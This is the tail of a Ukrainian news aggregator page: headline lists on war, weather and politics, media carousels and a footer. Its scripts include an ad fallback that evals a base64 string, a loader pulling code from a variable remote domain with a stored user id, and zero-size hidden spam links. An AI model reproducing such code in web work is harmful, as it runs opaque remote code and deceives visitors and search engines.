                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769238075-kreml-zazihae-ne-lishe-na-donbas-vimogi-rf-vihodyat-za.html">Кремль зазіхає не лише на Донбас: вимоги РФ виходять за межі питання територій - ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">707</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769248796-peregovori-ukrayini-ta-rosiyi-v-abu-dabi-zavershilisya-bez.html">Переговори України та Росії в Абу-Дабі завершилися без компромісу, - Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">641</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">563</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769236310-metro-kieva-zaznalo-poshkodzhen-pid-chas-nichnoyi-ataki-shcho.html">Метро Києва зазнало пошкоджень під час нічної атаки: що відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">558</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">525</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104566</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55517</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24016</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566265</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#bdc8dcd4d3dbd293d2cfdafddad0dcd4d193ded2d0"><span class="__cf_email__" data-cfemail="5326323a3d353c7d3c213413343e323a3f7d303c3e">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1939
content:
